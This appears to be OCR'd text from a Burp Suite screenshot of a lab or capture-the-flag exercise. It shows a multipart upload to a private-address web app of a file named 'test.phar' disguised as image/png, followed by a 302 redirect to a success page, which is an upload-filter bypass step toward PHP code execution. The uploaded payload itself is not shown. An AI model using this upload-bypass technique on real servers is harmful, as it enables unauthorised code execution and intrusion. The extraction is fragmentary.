 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6493
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.phar"
17 Content-Type: image/png
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 21:37:36 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9